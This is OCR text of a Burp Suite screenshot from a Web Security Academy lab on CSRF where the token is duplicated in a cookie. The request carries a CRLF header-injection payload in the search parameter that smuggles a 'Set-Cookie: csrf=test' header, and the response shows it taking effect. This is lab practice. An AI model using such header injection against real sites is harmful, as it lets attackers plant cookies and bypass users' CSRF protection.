 Burp Suite Professional ... CSRF where token is dup... notes.txt - lab-06 - Vis...
CSRF where token is duplicated in cookie - Mozilla Firefox
Web Security Academy: Lab: CSRF where token CSRF where token is dup
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy...
Request
Pretty Raw \n Actions
1 GET /?search=
hat%0d%0aSet-Cookie:%20csrf=test HTTP/1.1
2 Host:
aca11ff11e5ca9c980cf477d008b004a.web-securi
ty-academy.net
3 Cookie: session=
KatataZIfpLqECIRHXVyzz0Kqn9khMs5; csrf=
BMgezPk89KvHdajGrcvGymsqmFBxXNbs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca11ff11e5ca9c980cf477d008b004a.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 3192
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/aca
13 <link href=/resources/css/labsBlog.css
14 <title>
CSRF where token is duplicated in coo
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/la
</script>
18
19 <div id="academyLabHeader">
20 <section class="academyLabBanner">
21 <div class="container">
22 <div class="logo">
</div>
23 <div class="title-container">
24 <h2>
CSRF where token is duplicate
</h2>
25 <a id='exploit-link' class='but
26 <a class="link-back" href="http
27 Back&nbsp;to&nbsp;lab&nbsp;desc
28
Search... 0 matches
INSPECTOR